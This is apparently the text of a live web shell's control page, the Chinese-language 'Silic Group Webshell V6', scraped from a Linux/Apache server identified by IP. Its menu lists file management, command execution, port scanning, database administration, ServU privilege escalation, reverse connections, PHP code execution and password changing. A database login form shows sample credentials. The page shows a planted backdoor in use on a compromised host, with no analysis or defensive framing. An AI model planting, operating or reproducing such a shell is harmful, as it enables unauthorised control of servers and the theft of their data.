 157.205.249.82 - Linux - Apache
文件管理
执行命令
扫描端口
系统信息
MYSQL执行
MYSQL管理
PostgreSQL
其它数据库
扫描木马
搜索文件
批量替换
ServU提权
Win组件
反弹连接
执行php代码
更改密码
MSSQL Oracle InforMix FireBird DB2
Host: localhost Port: 1521 User: root Pass: 123456 SID: ORCL
SELECT NAME FROM V
数据库 Query
执行命令
显示版本
数据库
表段
字段
习科 silic
WWW.BLACKBAP.ORG
State: Powered By Silic Group [ http://blackbap.org ] - Webshell V6